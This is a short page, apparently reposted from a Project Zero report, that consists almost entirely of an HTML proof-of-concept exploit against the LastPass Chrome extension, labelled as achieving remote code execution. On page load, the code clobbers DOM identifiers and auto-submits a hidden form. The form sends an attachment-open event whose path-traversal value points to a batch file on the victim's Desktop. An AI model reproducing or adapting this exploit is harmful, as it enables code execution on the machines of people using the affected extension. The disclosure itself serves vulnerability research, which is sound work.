 DOM Clobbering
<html>
<head>
<script>
function start() {
x = document.createElement("a");
x.setAttribute("id", "base_url");
x.setAttribute("href", "//" + document.location.hostname);
document.body.appendChild(x);
exploit.submit();
}
</script>
</head>
<body onload="start()">
<exploit id="g_loosebasematching" />
<form id="exploit" name="lpwebsiteeventform">
<input type="hidden" name="eventtype" value="openattach">
<input type="hidden" name="eventdata1" value="d44479a4ce97554c24399f651ca76899179dec81c854b38ef2389c3185ae8eec">
<input type="hidden" name="eventdata2" value="!8uK7g5j8Eq08Nr86mhmMxw==|1dSN0jXZSQ51V1ww9rk4DQ==">
<input type="hidden" name="eventdata3" value="other:./../../../../../Desktop/exploit.bat">
<form>
</body>
</html>
Exploit which achieved Remote Code Execution In LastPass Chrome Extension
https://bugs.chromium.org/p/project-zero/issues/detail?id=1225&desc=6
 